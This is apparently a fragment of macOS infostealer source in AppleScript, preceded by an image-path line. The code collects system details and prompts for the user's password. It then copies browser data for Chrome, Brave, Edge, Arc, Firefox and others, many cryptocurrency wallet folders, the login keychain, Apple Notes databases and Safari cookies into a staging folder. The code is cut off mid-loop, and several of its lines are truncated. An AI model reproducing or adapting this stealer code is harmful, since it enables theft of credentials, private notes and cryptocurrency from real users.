 try
set result to (do shell script "system_profiler SPSoftwareDataType SPHardwareDataType SPDisplaysDataType")
writeText(result, writemind & "info")
end try
set library to profile & "/Library/Application Support/"
set password_entered to getpwd(username, writemind)
delay 0.01
set chromiumMap to {{"Chrome", library & "Google/Chrome/"}, {"Brave", library & "BraveSoftware/Brave-Browser/"}, {"Edge", library & "Microsoft Edge/"}, {"Vivaldi", l
{"OperaGX", library & "com.operasoftware.OperaGX/"}, {"Chrome Beta", library & "Google/Chrome Beta/"}, {"Chrome Canary", library & "Google/Chrome Canary"}, {"Chromiu
Dev/"}, {"Arc", library & "Arc/"}, {"Coccoc", library & "Coccoc/"}}
set walletMap to {{"deskwallets/Electrum", profile & "/.electrum/wallets/"}, {"deskwallets/Coinomi", library & "Coinomi/wallets/"}, {"deskwallets/Exodus", library &
Storage/leveldb/"}, {"deskwallets/Wasabi", profile & "/.walletwasabi/client/Wallets/"}, {"deskwallets/Ledger_Live", library & "Ledger Live/"}, {"deskwallets/Monero",
"Bitcoin/wallets/"}, {"deskwallets/Litecoin_Core", library & "Litecoin/wallets/"}, {"deskwallets/Dash_Core", library & "DashCore/wallets/"}, {"deskwallets/Electrum_L
{"deskwallets/Electron_Cash", profile & "/.electron-cash/wallets/"}, {"deskwallets/Guarda", library & "Guarda/"}, {"deskwallets/Dogecoin_Core", library & "Dogecoin/w
desktop/"}}
readwrite(library & "Binance/app-store.json", writemind & "deskwallets/Binance/app-store.json")
readwrite(library & "@tonkeeper/desktop/config.json", "deskwallets/TonKeeper/config.json")
readwrite(profile & "/Library/Keychains/login.keychain-db", writemind & "keychain")
if release then
readwrite(profile & "/Library/Group Containers/group.com.apple.notes/NoteStore.sqlite", writemind & "FileGrabber/NoteStore.sqlite")
readwrite(profile & "/Library/Group Containers/group.com.apple.notes/NoteStore.sqlite-wal", writemind & "FileGrabber/NoteStore.sqlite-wal")
readwrite(profile & "/Library/Group Containers/group.com.apple.notes/NoteStore.sqlite-shm", writemind & "FileGrabber/NoteStore.sqlite-shm")
readwrite(profile & "/Library/Containers/com.apple.Safari/Data/Library/Cookies/Cookies.binarycookies", writemind & "FileGrabber/Cookies.binarycookies")
readwrite(profile & "/Library/Cookies/Cookies.binarycookies", writemind & "FileGrabber/saf1")
end if
if filegrabbers then
filegrabber(writemind)
end if
writeText(username, writemind & "username")
set ff_paths to {library & "Firefox/Profiles/", library & "Waterfox/Profiles/", library & "Pale Moon/Profiles/"}
repeat with firefox in ff_paths
try
parseFF(firefox, writemind)
end try